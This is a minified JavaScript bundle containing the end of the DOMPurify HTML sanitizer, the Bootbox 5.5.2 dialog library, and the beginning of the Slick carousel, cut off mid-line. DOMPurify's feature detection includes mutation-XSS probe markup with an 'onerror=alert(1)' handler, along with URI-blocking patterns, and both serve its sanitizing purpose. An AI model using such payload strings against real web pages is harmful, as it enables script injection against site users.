t&&t.USE_PROFILES,M=!1!==t.ALLOW_ARIA_ATTR,I=!1!==t.ALLOW_DATA_ATTR,z=t.ALLOW_UNKNOWN_PROTOCOLS||!1,F=t.SAFE_FOR_JQUERY||!1,D=t.SAFE_FOR_TEMPLATES||!1,R=t.WHOLE_DOCUMENT||!1,q=t.RETURN_DOM||!1,X=t.RETURN_DOM_FRAGMENT||!1,K=t.RETURN_DOM_IMPORT||!1,W=t.FORCE_BODY||!1,Y=!1!==t.SANITIZE_DOM,V=!1!==t.KEEP_CONTENT,D&&(I=!1),X&&(q=!0),U&&(_=[],L=[],!0===U.html&&(pt(_,mt),pt(L,kt)),!0===U.svg&&(pt(_,vt),pt(L,xt),pt(L,Pt)),!0===U.svgFilters&&(pt(_,bt),pt(L,xt),pt(L,Pt)),!0===U.mathMl&&(pt(_,yt),pt(L,St),pt(L,Pt))),t.ADD_TAGS&&pt(_=_===O?ft(_):_,t.ADD_TAGS),t.ADD_ATTR&&pt(L=L===A?ft(L):L,t.ADD_ATTR),t.ADD_URI_SAFE_ATTR&&pt(Q,t.ADD_URI_SAFE_ATTR),V&&(_["#text"]=!0),Object&&"freeze"in Object&&Object.freeze(t),J=t}function C(e){h.removed.push({element:e});try{e.parentNode.removeChild(e)}catch(t){e.outerHTML=""}}function E(t){var e=void 0,i=void 0;if(W&&(t="<remove></remove>"+t),s){try{t=v(t)}catch(t){}var n=new m;n.responseType="document",n.open("GET","data:text/html;charset=utf-8,"+t,!1),n.send(null),e=n.response}if(o)try{e=(new g).parseFromString(t,"text/html")}catch(t){}return e&&e.documentElement||((i=(e=y.createHTMLDocument("")).body).parentNode.removeChild(i.parentNode.firstElementChild),i.outerHTML=t),k.call(e,R?"html":"body")[0]}var _=null,O=pt({},[].concat(gt(mt),gt(vt),gt(bt),gt(yt),gt(wt))),L=null,A=pt({},[].concat(gt(kt),gt(xt),gt(St),gt(Pt))),B=null,$=null,M=!0,I=!0,z=!1,F=!1,D=!1,N=/\{\{[\s\S]*|[\s\S]*\}\}/gm,H=/<%[\s\S]*|[\s\S]*%>/gm,R=!1,j=!1,W=!1,q=!1,X=!1,K=!1,Y=!0,V=!0,U={},Z=pt({},["audio","head","math","script","style","template","svg","video"]),G=pt({},["audio","video","img","source","image"]),Q=pt({},["alt","class","for","id","label","name","pattern","placeholder","summary","title","value","style","xmlns"]),J=null,tt=u.createElement("form"),et=function(t,e){h.removed.push({attribute:e.getAttributeNode(t),from:e}),e.removeAttribute(t)};h.isSupported&&(E('<svg><g onload="this.parentNode.remove()"></g></svg>').querySelector("svg")||(s=!0),E('<svg><p><style><img src="</style><img src=x onerror=alert(1)//">').querySelector("svg img")&&(o=!0));function it(t){return w.call(t.ownerDocument||t,t,n.SHOW_ELEMENT|n.SHOW_COMMENT|n.SHOW_TEXT,function(){return n.FILTER_ACCEPT},!1)}function nt(t){return"object"===(void 0===d?"undefined":Tt(d))?t instanceof d:t&&"object"===(void 0===t?"undefined":Tt(t))&&"number"==typeof t.nodeType&&"string"==typeof t.nodeName}function ot(t){var e=void 0;if(at("beforeSanitizeElements",t,null),!((i=t)instanceof p||i instanceof f||"string"==typeof i.nodeName&&"string"==typeof i.textContent&&"function"==typeof i.removeChild&&i.attributes instanceof r&&"function"==typeof i.removeAttribute&&"function"==typeof i.setAttribute))return C(t),1;var i=t.nodeName.toLowerCase();if(at("uponSanitizeElement",t,{tagName:i,allowedTags:_}),_[i]&&!B[i])return!F||t.firstElementChild||t.content&&t.content.firstElementChild||!/</g.test(t.textContent)||(h.removed.push({element:t.cloneNode()}),t.innerHTML=t.textContent.replace(/</g,"&lt;")),D&&3===t.nodeType&&(e=(e=(e=t.textContent).replace(N," ")).replace(H," "),t.textContent!==e&&(h.removed.push({element:t.cloneNode()}),t.textContent=e)),at("afterSanitizeElements",t,null),0;if(V&&!Z[i]&&"function"==typeof t.insertAdjacentHTML)try{t.insertAdjacentHTML("AfterEnd",t.innerHTML)}catch(t){}return C(t),1}function st(t){var e,i,n=void 0,o=void 0,s=void 0,r=void 0,a=void 0;if(at("beforeSanitizeAttributes",t,null),r=t.attributes){for(var l={attrName:"",attrValue:"",keepAttr:!0,allowedAttributes:L},a=r.length;a--;){if(o=(n=r[a]).name,s=n.value.trim(),e=o.toLowerCase(),l.attrName=e,l.attrValue=s,l.keepAttr=!0,at("uponSanitizeAttribute",t,l),s=l.attrValue,"name"===e&&"IMG"===t.nodeName&&r.id)i=r.id,r=Array.prototype.slice.apply(r),et("id",t),et(o,t),r.indexOf(i)>a&&t.setAttribute("id",i.value);else{if("INPUT"===t.nodeName&&"type"===e&&"file"===s&&(L[e]||!$[e]))continue;"id"===o&&t.setAttribute(o,""),et(o,t)}if(l.keepAttr&&(!Y||"id"!==e&&"name"!==e||!(s in c||s in u||s in tt))){if(D&&(s=(s=s.replace(N," ")).replace(H," ")),!(I&&lt.test(e)||M&&ct.test(e))){if(!L[e]||$[e])continue;if(!Q[e]&&!ht.test(s.replace(dt,""))&&("src"!==e&&"xlink:href"!==e||0!==s.indexOf("data:")||!G[t.nodeName.toLowerCase()])&&(!z||ut.test(s.replace(dt,"")))&&s)continue}try{t.setAttribute(o,s),h.removed.pop()}catch(t){}}}at("afterSanitizeAttributes",t,null)}}function rt(t){var e,i=it(t);for(at("beforeSanitizeShadowDOM",t,null);e=i.nextNode();)at("uponSanitizeShadowNode",e,null),ot(e)||(e.content instanceof l&&rt(e.content),st(e));at("afterSanitizeShadowDOM",t,null)}var at=function(t,e,i){P[t]&&P[t].forEach(function(t){t.call(h,e,i,J)})},lt=/^data-[\-\w.\u00B7-\uFFFF]/,ct=/^aria-[\-\w]+$/,ht=/^(?:(?:(?:f|ht)tps?|mailto|tel):|[^a-z]|[a-z+.\-]+(?:[^a-z+.\-:]|$))/i,ut=/^(?:\w+script|data):/i,dt=/[\u0000-\u0020\u00A0\u1680\u180E\u2000-\u2029\u205f\u3000]/g;return h.sanitize=function(t,e){var i,n=void 0,o=void 0,s=void 0;if("string"!=typeof(t=t||"\x3c!--\x3e")&&!nt(t)){if("function"!=typeof t.toString)throw new TypeError("toString is not a function");t=t.toString()}if(!h.isSupported){if("object"===Tt(c.toStaticHTML)||"function"==typeof c.toStaticHTML){if("string"==typeof t)return c.toStaticHTML(t);if(nt(t))return c.toStaticHTML(t.outerHTML)}return t}if(j||T(e),h.removed=[],t instanceof d)1===(e=(n=E("\x3c!--\x3e")).ownerDocument.importNode(t,!0)).nodeType&&"BODY"===e.nodeName?n=e:n.appendChild(e);else{if(!q&&!R&&-1===t.indexOf("<"))return t;if(!(n=E(t)))return q?null:""}W&&C(n.firstChild);for(var r=it(n);i=r.nextNode();)3===i.nodeType&&i===o||ot(i)||(i.content instanceof l&&rt(i.content),st(i),o=i);if(q){if(X)for(s=x.call(n.ownerDocument);n.firstChild;)s.appendChild(n.firstChild);else s=n;return s=K?S.call(a,s,!0):s}return R?n.outerHTML:n.innerHTML},h.setConfig=function(t){T(t),j=!0},h.clearConfig=function(){J=null,j=!1},h.addHook=function(t,e){"function"==typeof e&&(P[t]=P[t]||[],P[t].push(e))},h.removeHook=function(t){P[t]&&P[t].pop()},h.removeHooks=function(t){P[t]&&(P[t]=[])},h.removeAllHooks=function(){P={}},h}()}),function(t,e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?module.exports=e(require("jquery")):t.bootbox=e(t.jQuery)}(this,function e(h,u){"use strict";var o,s,r,a;Object.keys||(Object.keys=(o=Object.prototype.hasOwnProperty,s=!{toString:null}.propertyIsEnumerable("toString"),a=(r=["toString","toLocaleString","valueOf","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","constructor"]).length,function(t){if("function"!=typeof t&&("object"!=typeof t||null===t))throw new TypeError("Object.keys called on non-object");var e,i,n=[];for(e in t)o.call(t,e)&&n.push(e);if(s)for(i=0;i<a;i++)o.call(t,r[i])&&n.push(r[i]);return n}));var d={};d.VERSION="5.5.2";var l={en:{OK:"OK",CANCEL:"Cancel",CONFIRM:"OK"}},p={dialog:'<div class="bootbox modal" tabindex="-1" role="dialog" aria-hidden="true"><div class="modal-dialog"><div class="modal-content"><div class="modal-body"><div class="bootbox-body"></div></div></div></div></div>',header:'<div class="modal-header"><h5 class="modal-title"></h5></div>',footer:'<div class="modal-footer"></div>',closeButton:'<button type="button" class="bootbox-close-button close" aria-hidden="true">&times;</button>',form:'<form class="bootbox-form"></form>',button:'<button type="button" class="btn"></button>',option:"<option></option>",promptMessage:'<div class="bootbox-prompt-message"></div>',inputs:{text:'<input class="bootbox-input bootbox-input-text form-control" autocomplete="off" type="text" />',textarea:'<textarea class="bootbox-input bootbox-input-textarea form-control"></textarea>',email:'<input class="bootbox-input bootbox-input-email form-control" autocomplete="off" type="email" />',select:'<select class="bootbox-input bootbox-input-select form-control"></select>',checkbox:'<div class="form-check checkbox"><label class="form-check-label"><input class="form-check-input bootbox-input bootbox-input-checkbox" type="checkbox" /></label></div>',radio:'<div class="form-check radio"><label class="form-check-label"><input class="form-check-input bootbox-input bootbox-input-radio" type="radio" name="bootbox-radio" /></label></div>',date:'<input class="bootbox-input bootbox-input-date form-control" autocomplete="off" type="date" />',time:'<input class="bootbox-input bootbox-input-time form-control" autocomplete="off" type="time" />',number:'<input class="bootbox-input bootbox-input-number form-control" autocomplete="off" type="number" />',password:'<input class="bootbox-input bootbox-input-password form-control" autocomplete="off" type="password" />',range:'<input class="bootbox-input bootbox-input-range form-control-range" autocomplete="off" type="range" />'}},f={locale:"en",backdrop:"static",animate:!0,className:null,closeButton:!0,show:!0,container:"body",value:"",inputType:"text",swapButtonOrder:!1,centerVertical:!1,multiple:!1,scrollable:!1,reusable:!1};function c(t,e,i){return h.extend(!0,{},t,function(t,e){var i=t.length,n={};if(i<1||2<i)throw new Error("Invalid argument length");return 2===i||"string"==typeof t[0]?(n[e[0]]=t[0],n[e[1]]=t[1]):n=t[0],n}(e,i))}function g(t,e,i,n){n&&n[0]&&(r=n[0].locale||f.locale,(n[0].swapButtonOrder||f.swapButtonOrder)&&(e=e.reverse()));var o,s,r={className:"bootbox-"+t,buttons:function(t,e){for(var i={},n=0,o=t.length;n<o;n++){var s=t[n],r=s.toLowerCase(),s=s.toUpperCase();i[r]={label:function(t,e){e=l[e];return(e||l.en)[t]}(s,e)}}return i}(e,r)};return i=c(r,n,i),s={},v(o=e,function(t,e){s[e]=!0}),v(i.buttons,function(t){if(s[t]===u)throw new Error('button key "'+t+'" is not allowed (options are '+o.join(" ")+")")}),i}function m(t){return Object.keys(t).length}function v(t,i){var n=0;h.each(t,function(t,e){i(t,e,n++)})}function b(t){t.data.dialog.find(".bootbox-accept").first().trigger("focus")}function y(t){t.target===t.data.dialog[0]&&t.data.dialog.remove()}function w(t){t.target===t.data.dialog[0]&&(t.data.dialog.off("escape.close.bb"),t.data.dialog.off("click"))}function k(t,e,i){t.stopPropagation(),t.preventDefault(),h.isFunction(i)&&!1===i.call(e,t)||e.modal("hide")}function x(t){return/([01][0-9]|2[0-3]):[0-5][0-9]?:[0-5][0-9]/.test(t)}function S(t){return/(\d{4})-(\d{2})-(\d{2})/.test(t)}return d.locales=function(t){return t?l[t]:l},d.addLocale=function(t,i){return h.each(["OK","CANCEL","CONFIRM"],function(t,e){if(!i[e])throw new Error('Please supply a translation for "'+e+'"')}),l[t]={OK:i.OK,CANCEL:i.CANCEL,CONFIRM:i.CONFIRM},d},d.removeLocale=function(t){if("en"===t)throw new Error('"en" is used as the default and fallback locale and cannot be removed.');return delete l[t],d},d.setLocale=function(t){return d.setDefaults("locale",t)},d.setDefaults=function(){var t={};return 2===arguments.length?t[arguments[0]]=arguments[1]:t=arguments[0],h.extend(f,t),d},d.hideAll=function(){return h(".bootbox").modal("hide"),d},d.init=function(t){return e(t||h)},d.dialog=function(t){if(h.fn.modal===u)throw new Error('"$.fn.modal" is not defined; please double check you have included the Bootstrap JavaScript library. See https://getbootstrap.com/docs/4.4/getting-started/javascript/ for more details.');t=function(n){var o,s;if("object"!=typeof n)throw new Error("Please supply an object of options");if(!n.message)throw new Error('"message" option must not be null or an empty string.');(n=h.extend({},f,n)).backdrop?n.backdrop="string"!=typeof n.backdrop||"static"!==n.backdrop.toLowerCase()||"static":n.backdrop=!1!==n.backdrop&&0!==n.backdrop&&"static";n.buttons||(n.buttons={});return o=n.buttons,s=m(o),v(o,function(t,e,i){if(h.isFunction(e)&&(e=o[t]={callback:e}),"object"!==h.type(e))throw new Error('button with key "'+t+'" must be an object');e.label||(e.label=t),e.className||(t=!1,t=n.swapButtonOrder?0===i:i===s-1,e.className=s<=2&&t?"btn-primary":"btn-secondary btn-default")}),n}(t),h.fn.modal.Constructor.VERSION?(t.fullBootstrapVersion=h.fn.modal.Constructor.VERSION,r=t.fullBootstrapVersion.indexOf("."),t.bootstrap=t.fullBootstrapVersion.substring(0,r)):(t.bootstrap="2",t.fullBootstrapVersion="2.3.2",console.warn("Bootbox will *mostly* work with Bootstrap 2, but we do not officially support it. Please upgrade, if possible."));var i=h(p.dialog),e=i.find(".modal-dialog"),n=i.find(".modal-body"),o=h(p.header),s=h(p.footer),r=t.buttons,a={onEscape:t.onEscape};if(n.find(".bootbox-body").html(t.message),0<m(t.buttons)&&(v(r,function(t,e){var i=h(p.button);switch(i.data("bb-handler",t),i.addClass(e.className),t){case"ok":case"confirm":i.addClass("bootbox-accept");break;case"cancel":i.addClass("bootbox-cancel")}i.html(e.label),s.append(i),a[t]=e.callback}),n.after(s)),!0===t.animate&&i.addClass("fade"),t.className&&i.addClass(t.className),t.size)switch(t.fullBootstrapVersion.substring(0,3)<"3.1"&&console.warn('"size" requires Bootstrap 3.1.0 or higher. You appear to be using '+t.fullBootstrapVersion+". Please upgrade to use this option."),t.size){case"small":case"sm":e.addClass("modal-sm");break;case"large":case"lg":e.addClass("modal-lg");break;case"extra-large":case"xl":e.addClass("modal-xl"),t.fullBootstrapVersion.substring(0,3)<"4.2"&&console.warn('Using size "xl"/"extra-large" requires Bootstrap 4.2.0 or higher. You appear to be using '+t.fullBootstrapVersion+". Please upgrade to use this option.")}if(t.scrollable&&(e.addClass("modal-dialog-scrollable"),t.fullBootstrapVersion.substring(0,3)<"4.3"&&console.warn('Using "scrollable" requires Bootstrap 4.3.0 or higher. You appear to be using '+t.fullBootstrapVersion+". Please upgrade to use this option.")),t.title&&(n.before(o),i.find(".modal-title").html(t.title)),t.closeButton&&(o=h(p.closeButton),t.title?3<t.bootstrap?i.find(".modal-header").append(o):i.find(".modal-header").prepend(o):o.prependTo(n)),t.centerVertical&&(e.addClass("modal-dialog-centered"),t.fullBootstrapVersion<"4.0.0"&&console.warn('"centerVertical" requires Bootstrap 4.0.0-beta.3 or higher. You appear to be using '+t.fullBootstrapVersion+". Please upgrade to use this option.")),t.reusable||i.one("hide.bs.modal",{dialog:i},w),t.onHide){if(!h.isFunction(t.onHide))throw new Error('Argument supplied to "onHide" must be a function');i.on("hide.bs.modal",t.onHide)}if(t.reusable||i.one("hidden.bs.modal",{dialog:i},y),t.onHidden){if(!h.isFunction(t.onHidden))throw new Error('Argument supplied to "onHidden" must be a function');i.on("hidden.bs.modal",t.onHidden)}if(t.onShow){if(!h.isFunction(t.onShow))throw new Error('Argument supplied to "onShow" must be a function');i.on("show.bs.modal",t.onShow)}if(i.one("shown.bs.modal",{dialog:i},b),t.onShown){if(!h.isFunction(t.onShown))throw new Error('Argument supplied to "onShown" must be a function');i.on("shown.bs.modal",t.onShown)}return!0===t.backdrop&&i.on("click.dismiss.bs.modal",function(t){i.children(".modal-backdrop").length&&(t.currentTarget=i.children(".modal-backdrop").get(0)),t.target===t.currentTarget&&i.trigger("escape.close.bb")}),i.on("escape.close.bb",function(t){a.onEscape&&k(t,i,a.onEscape)}),i.on("click",".modal-footer button:not(.disabled)",function(t){var e=h(this).data("bb-handler");e!==u&&k(t,i,a[e])}),i.on("click",".bootbox-close-button",function(t){k(t,i,a.onEscape)}),i.on("keyup",function(t){27===t.which&&i.trigger("escape.close.bb")}),h(t.container).append(i),i.modal({backdrop:t.backdrop,keyboard:!1,show:!1}),t.show&&i.modal("show"),i},d.alert=function(){var t=g("alert",["ok"],["message","callback"],arguments);if(t.callback&&!h.isFunction(t.callback))throw new Error('alert requires the "callback" property to be a function when provided');return t.buttons.ok.callback=t.onEscape=function(){return!h.isFunction(t.callback)||t.callback.call(this)},d.dialog(t)},d.confirm=function(){var t=g("confirm",["cancel","confirm"],["message","callback"],arguments);if(!h.isFunction(t.callback))throw new Error("confirm requires a callback");return t.buttons.cancel.callback=t.onEscape=function(){return t.callback.call(this,!1)},t.buttons.confirm.callback=function(){return t.callback.call(this,!0)},d.dialog(t)},d.prompt=function(){var e,t,i,n=h(p.form),o=g("prompt",["cancel","confirm"],["title","callback"],arguments);if(o.value||(o.value=f.value),o.inputType||(o.inputType=f.inputType),t=(o.show===u?f:o).show,o.show=!1,o.buttons.cancel.callback=o.onEscape=function(){return o.callback.call(this,null)},o.buttons.confirm.callback=function(){var t;if("checkbox"===o.inputType)t=l.find("input:checked").map(function(){return h(this).val()}).get();else if("radio"===o.inputType)t=l.find("input:checked").val();else{if(l[0].checkValidity&&!l[0].checkValidity())return!1;t="select"===o.inputType&&!0===o.multiple?l.find("option:selected").map(function(){return h(this).val()}).get():l.val()}return o.callback.call(this,t)},!o.title)throw new Error("prompt requires a title");if(!h.isFunction(o.callback))throw new Error("prompt requires a callback");if(!p.inputs[o.inputType])throw new Error("Invalid prompt type");switch(l=h(p.inputs[o.inputType]),o.inputType){case"text":case"textarea":case"email":case"password":l.val(o.value),o.placeholder&&l.attr("placeholder",o.placeholder),o.pattern&&l.attr("pattern",o.pattern),o.maxlength&&l.attr("maxlength",o.maxlength),o.required&&l.prop({required:!0}),o.rows&&!isNaN(parseInt(o.rows))&&"textarea"===o.inputType&&l.attr({rows:o.rows});break;case"date":case"time":case"number":case"range":if(l.val(o.value),o.placeholder&&l.attr("placeholder",o.placeholder),o.pattern&&l.attr("pattern",o.pattern),o.required&&l.prop({required:!0}),"date"!==o.inputType&&o.step){if(!("any"===o.step||!isNaN(o.step)&&0<parseFloat(o.step)))throw new Error('"step" must be a valid positive number or the value "any". See https://developer.mozilla.org/en-US/docs/Web/HTML/Element/input#attr-step for more information.');l.attr("step",o.step)}!function(t,e,i){var n=!1,o=!0,s=!0;if("date"===t)e===u||(o=S(e))?i===u||(s=S(i))||console.warn('Browsers which natively support the "date" input type expect date values to be of the form "YYYY-MM-DD" (see ISO-8601 https://www.iso.org/iso-8601-date-and-time-format.html). Bootbox does not enforce this rule, but your max value may not be enforced by this browser.'):console.warn('Browsers which natively support the "date" input type expect date values to be of the form "YYYY-MM-DD" (see ISO-8601 https://www.iso.org/iso-8601-date-and-time-format.html). Bootbox does not enforce this rule, but your min value may not be enforced by this browser.');else if("time"===t){if(e!==u&&!(o=x(e)))throw new Error('"min" is not a valid time. See https://www.w3.org/TR/2012/WD-html-markup-20120315/datatypes.html#form.data.time for more information.');if(i!==u&&!(s=x(i)))throw new Error('"max" is not a valid time. See https://www.w3.org/TR/2012/WD-html-markup-20120315/datatypes.html#form.data.time for more information.')}else{if(e!==u&&isNaN(e))throw o=!1,new Error('"min" must be a valid number. See https://developer.mozilla.org/en-US/docs/Web/HTML/Element/input#attr-min for more information.');if(i!==u&&isNaN(i))throw s=!1,new Error('"max" must be a valid number. See https://developer.mozilla.org/en-US/docs/Web/HTML/Element/input#attr-max for more information.')}if(o&&s){if(i<=e)throw new Error('"max" must be greater than "min". See https://developer.mozilla.org/en-US/docs/Web/HTML/Element/input#attr-max for more information.');n=!0}return n}(o.inputType,o.min,o.max)||(o.min!==u&&l.attr("min",o.min),o.max!==u&&l.attr("max",o.max));break;case"select":var s={},r=o.inputOptions||[];if(!h.isArray(r))throw new Error("Please pass an array of input options");if(!r.length)throw new Error('prompt with "inputType" set to "select" requires at least one option');o.placeholder&&l.attr("placeholder",o.placeholder),o.required&&l.prop({required:!0}),o.multiple&&l.prop({multiple:!0}),v(r,function(t,e){var i=l;if(e.value===u||e.text===u)throw new Error('each option needs a "value" property and a "text" property');e.group&&(s[e.group]||(s[e.group]=h("<optgroup />").attr("label",e.group)),i=s[e.group]);var n=h(p.option);n.attr("value",e.value).text(e.text),i.append(n)}),v(s,function(t,e){l.append(e)}),l.val(o.value);break;case"checkbox":var a=h.isArray(o.value)?o.value:[o.value];if(!(r=o.inputOptions||[]).length)throw new Error('prompt with "inputType" set to "checkbox" requires at least one option');l=h('<div class="bootbox-checkbox-list"></div>'),v(r,function(t,i){if(i.value===u||i.text===u)throw new Error('each option needs a "value" property and a "text" property');var n=h(p.inputs[o.inputType]);n.find("input").attr("value",i.value),n.find("label").append("\n"+i.text),v(a,function(t,e){e===i.value&&n.find("input").prop("checked",!0)}),l.append(n)});break;case"radio":if(o.value!==u&&h.isArray(o.value))throw new Error('prompt with "inputType" set to "radio" requires a single, non-array value for "value"');if(!(r=o.inputOptions||[]).length)throw new Error('prompt with "inputType" set to "radio" requires at least one option');var l=h('<div class="bootbox-radiobutton-list"></div>'),c=!0;v(r,function(t,e){if(e.value===u||e.text===u)throw new Error('each option needs a "value" property and a "text" property');var i=h(p.inputs[o.inputType]);i.find("input").attr("value",e.value),i.find("label").append("\n"+e.text),o.value!==u&&e.value===o.value&&(i.find("input").prop("checked",!0),c=!1),l.append(i)}),c&&l.find('input[type="radio"]').first().prop("checked",!0)}return n.append(l),n.on("submit",function(t){t.preventDefault(),t.stopPropagation(),e.find(".bootbox-accept").trigger("click")}),""!==h.trim(o.message)&&(i=h(p.promptMessage).html(o.message),n.prepend(i)),o.message=n,(e=d.dialog(o)).off("shown.bs.modal",b),e.on("shown.bs.modal",function(){l.focus()}),!0===t&&e.modal("show"),e},d}),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof exports?module.exports=t(require("jquery")):t(jQuery)}(function(c){"use strict";var n,s=window.Slick||{};n=0,(s=function(t,e){var i=this;i.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:c(t),appendDots:c(t),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(t,e){return c('<button type="button" />').text(e+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},i.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},c.extend(i,i.initials),i.activeBreakpoint=null,i.animType=null,i.animProp=null,i.breakpoints=[],i.breakpointSettings=[],i.cssTransitions=!1,i.focussed=!1,i.interrupted=!1,i.hidden="hidden",i.paused=!0,i.positionProp=null,i.respondTo=null,i.rowCount=1,i.shouldClick=!0,i.$slider=c(t),i.$slidesCache=null,i.transformType=null,i.transitionType=null,i.visibilityChange="visibilitychange",i.windowWidth=0,i.windowTimer=null,t=c(t).data("slick")||{},i.options=c.extend({},i.defaults,e,t),i.currentSlide=i.options.initialSlide,i.originalSettings=i.options,void 0!==document.mozHidden?(i.hidden="mozHidden",i.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(i.hidden="webkitHidden",i.visibilityChange="webkitvisibilitychange"),i.autoPlay=c.proxy(i.autoPlay,i),i.autoPlayClear=c.proxy(i.autoPlayClear,i),i.autoPlayIterator=c.proxy(i.autoPlayIterator,i),i.changeSlide=c.proxy(i.changeSlide,i),i.clickHandler=c.proxy(i.clickHandler,i),i.selectHandler=c.proxy(i.selectHandler,i),i.setPosition=c.proxy(i.setPosition,i),i.swipeHandler=c.proxy(i.swipeHandler,i),i.dragHandler=c.proxy(i.dragHandler,i),i.keyHandler=c.proxy(i.keyHandler,i),i.instanceUid=n++,i.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,i.registerBreakpoints(),i.init(!0)}).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},s.prototype.addSlide=s.prototype.slickAdd=function(t,e,i){var n=this;if("boolean"==typeof e)i=e,e=null;else if(e<0||e>=n.slideCount)return!1;n.unload(),"number"==typeof e?0===e&&0===n.$slides.length?c(t).appendTo(n.$slideTrack):i?c(t).insertBefore(n.$slides.eq(e)):c(t).insertAfter(n.$slides.eq(e)):!0===i?c(t).prependTo(n.$slideTrack):c(t).appendTo(n.$slideTrack),n.$slides=n.$slideTrack.children(this.options.slide),n.$slideTrack.children(this.options.slide).detach(),n.$slideTrack.append(n.$slides),n.$slides.each(function(t,e){c(e).attr("data-slick-index",t)}),n.$slidesCache=n.$slides,n.reinit()},s.prototype.animateHeight=function(){var t;1===this.options.slidesToShow&&!0===this.options.adaptiveHeight&&!1===this.options.vertical&&(t=this.$slides.eq(this.currentSlide).outerHeight(!0),this.$list.animate({height:t},this.options.speed))},s.prototype.animateSlide=function(t,e){var i={},n=this;n.animateHeight(),!0===n.options.rtl&&!1===n.options.vertical&&(t=-t),!1===n.transformsEnabled?!1===n.options.vertical?n.$slideTrack.animate({left:t},n.options.speed,n.options.easing,e):n.$slideTrack.animate({top:t},n.options.speed,n.options.easing,e):!1===n.cssTransitions?(!0===n.options.rtl&&(n.currentLeft=-n.currentLeft),c({animStart:n.currentLeft}).animate({animStart:t},{duration:n.options.speed,easing:n.options.easing,step:function(t){t=Math.ceil(t),!1===n.options.vertical?i[n.animType]="translate("+t+"px, 0px)":i[n.animType]="translate(0px,"+t+"px)",n.$slideTrack.css(i)},complete:function(){e&&e.call()}})):(n.applyTransition(),t=Math.ceil(t),!1===n.options.vertical?i[n.animType]="translate3d("+t+"px, 0px, 0px)":i[n.animType]="translate3d(0px,"+t+"px, 0px)",n.$slideTrack.css(i),e&&setTimeout(function(){n.disableTransition(),e.call()},n.options.speed))},s.prototype.getNavTarget=function(){var t=this.options.asNavFor;return t=t&&null!==t?c(t).not(this.$slider):t},s.prototype.asNavFor=function(e){var t=this.getNavTarget();null!==t&&"object"==typeof t&&t.each(function(){var t=c(this).slick("getSlick");t.unslicked||t.slideHandler(e,!0)})},s.prototype.applyTransition=function(t){var e=this,i={};!1===e.options.fade?i[e.transitionType]=e.transformType+" "+e.options.speed+"ms "+e.options.cssEase:i[e.transitionType]="opacity "+e.options.speed+"ms "+e.options.cssEase,(!1===e.options.fade?e.$slideTrack:e.$slides.eq(t)).css(i)},s.prototype.autoPlay=function(){this.autoPlayClear(),this.slideCount>this.options.slidesToShow&&(this.autoPlayTimer=setInterval(this.autoPlayIterator,this.options.autoplaySpeed))},s.prototype.autoPlayClear=function(){this.autoPlayTimer&&clearInterval(this.autoPlayTimer)},s.prototype.autoPlayIterator=function(){var t=this,e=t.currentSlide+t.options.slidesToScroll;t.paused||t.interrupted||t.focussed||(!1===t.options.infinite&&(1===t.direction&&t.currentSlide+1===t.slideCount-1?t.direction=0:0===t.direction&&(e=t.currentSlide-t.options.slidesToScroll,t.currentSlide-1==0&&(t.direction=1))),t.slideHandler(e))},s.prototype.buildArrows=function(){var t=this;!0===t.options.arrows&&(t.$prevArrow=c(t.options.prevArrow).addClass("slick-arrow"),t.$nextArrow=c(t.options.nextArrow).addClass("slick-arrow"),t.slideCount>t.options.slidesToShow?(t.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.prependTo(t.options.appendArrows),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.appendTo(t.options.appendArrows),!0!==t.options.infinite&&t.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):t.$prevArrow.add(t.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},s.prototype.buildDots=function(){var t,e,i=this;if(!0===i.options.dots&&i.slideCount>i.options.slidesToShow){for(i.$slider.addClass("slick-dotted"),e=c("<ul />").addClass(i.options.dotsClass),t=0;t<=i.getDotCount();t+=1)e.append(c("<li />").append(i.options.customPaging.call(this,i,t)));i.$dots=e.appendTo(i.options.appendDots),i.$dots.find("li").first().addClass("slick-active")}},s.prototype.buildOut=function(){var t=this;t.$slides=t.$slider.children(t.options.slide+":not(.slick-cloned)").addClass("slick-slide"),t.slideCount=t.$slides.length,t.$slides.each(function(t,e){c(e).attr("data-slick-index",t).data("originalStyling",c(e).attr("style")||"")}),t.$slider.addClass("slick-slider"),t.$slideTrack=0===t.slideCount?c('<div class="slick-track"/>').appendTo(t.$slider):t.$slides.wrapAll('<div class="slick-track"/>').parent(),t.$list=t.$slideTrack.wrap('<div 